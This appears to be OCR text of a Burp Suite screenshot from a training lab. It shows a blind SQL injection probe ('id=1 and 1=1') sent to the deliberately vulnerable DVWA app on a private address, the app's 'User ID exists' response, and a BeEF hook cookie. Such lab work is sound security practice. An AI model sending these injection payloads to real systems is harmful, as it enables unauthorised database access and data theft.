 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.0.2.15 ?
Request
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/DVWA/vulnerabilities/sqli_blind/
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Cookie: security=medium;
BEEFHOOK=Bj9wFot4i0mnhQ0CodynAGnF2pINdeD5aU3BTiJtsv6Lb60Wcl5DfK18DMIObtO0E
9aEy0D8nKx08jn1; PHPSESSID=8t8v6amrra6s8h637j8ls0iiji
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=1&Submit=Submit
Response
Raw Headers Hex HTML Render
User ID:
<select name="id"><option
value="1">1</option><option
value="2">2</option><option
value="3">3</option><option
value="4">4</option><option
value="5">5</option></select>
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>User ID
exists in the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://www.securiteam.com/